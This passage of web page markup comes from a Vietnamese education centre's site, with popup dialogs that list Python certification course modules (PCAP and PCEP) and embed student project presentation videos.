data-popmake="{&quot;id&quot;:16953,&quot;slug&quot;:&quot;level-a-teen-quoc-te-pcap&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-16953" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<table>
<tbody>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 1: MODULES, PACKAGES, AND PIP</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Module introduction</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Python Module: Math, Random, Platform</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Module and Package</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Python Package Installer</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Module 1 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 2: STRINGS, STRING AND LIST METHODS, AND EXCEPTIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Character, Strings, Computer</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>The nature of strings in Python</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>String methods</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Strings in action list methods</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Error – The Programmer’s daily bread</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The hierarchy of exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Useful exception</td>
</tr>
<tr>
<td style="text-align: center;">8</td>
<td>Module 2 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 3: OBJECT-ORIENTED PROGRAMMING</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>The foundaton of OOP (classes, objects, attributes)</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Stack: The procedural vs OOP approach</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Properties (instance variables, class variables, attributes)</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Methods (Class and Object methods, constructors, parameters, Properties)</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Inheritance (Function methods, class hierarchies, polymorphism, composition, single vs multiple inheritance)</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The objective nature of Python exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 3 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 4: MISCELLANEOUS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Generators. iterators and closures</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Files (File streams, file processing, diagnosing stream problems)</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Processing text and binary files</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>The OS module – interacting with the operating system</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>The datetime and time modules – working with date – and time related functions</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The Calendar Module – Working with calendar-related functions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 4 Quiz – Test</td>
</tr>
</tbody>
</table>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-16944" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:16944,&quot;slug&quot;:&quot;level-a-teen-quoc-te-pcep&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-16944" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<table>
<tbody>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 1: INTRODUCTION TO PYTHON AND COMPUTER PROGRAMMING</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Introduction to programming with Python</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Downloading and Installing Python</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Module 1 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 2: DATA TYPES, VARIABLES, BASIC I/O OPERATIONS, AND BASIC OPERATORS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Hello World</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Python Literals</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Arithmetic operators &amp; Hierarchy of prorities</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Variables – Comments</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>The input() function and string operators</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>Module 2 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 3: BOOLEAN VALUES, CONDITIONAL EXECUTION, LOOPS, LISTS AND LIST PROCESSING, LOGICAL AND BITWISE OPERATIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Comparison operators and conditional execution</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Loops</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Logic and bit operations in Python</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Lists</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Sorting simple lists</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>List processing</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Multidimentional arrays</td>
</tr>
<tr>
<td style="text-align: center;">8</td>
<td>Module 3 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 4: FUNCTIONS, TUPLES, DICTIONARIES, DATA PROCESSING, AND EXCEPTIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Functions</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Function parameters and argument passing</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Functions and Scopes</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Creating simple functions</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Tuples and Dictionaries</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>Exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 4 Quiz – Test</td>
</tr>
</tbody>
</table>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7970" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7970,&quot;slug&quot;:&quot;project-icc-level-a-nhu-an&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7970" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/NhuAn.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-15795" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:15795,&quot;slug&quot;:&quot;project-icc-level-b-teen-tran-pham-an-khanh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-15795" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" controls="controls" width="100%"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><source src="https://kase.edu.vn/wp-content/uploads/2023/06/tran-pham-an-khanh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7925" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7925,&quot;slug&quot;:&quot;project-icc-level-a-nguyen-phu-trong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7925" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/phu-trong.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7949" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7949,&quot;slug&quot;:&quot;project-icc-level-a-khanh-quynh-2&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7949" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/KhanhQuynh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7954" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7954,&quot;slug&quot;:&quot;project-icc-level-a-quach-binh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7954" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/lam-quach-binh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7956" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7956,&quot;slug&quot;:&quot;project-icc-level-a-thien-long&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7956" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/thien-long.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7958" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7958,&quot;slug&quot;:&quot;project-icc-level-a-khanh-quynh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7958" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/khanh-quynh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8111" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8111,&quot;slug&quot;:&quot;project-icc-level-b-phuong-nhan&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8111" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/PhuongNhan.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8115" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8115,&quot;slug&quot;:&quot;project-icc-level-b-quynh-nga&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8115" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/QuynhNga.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8117" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8117,&quot;slug&quot;:&quot;project-icc-level-b-anh-kiet&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_tr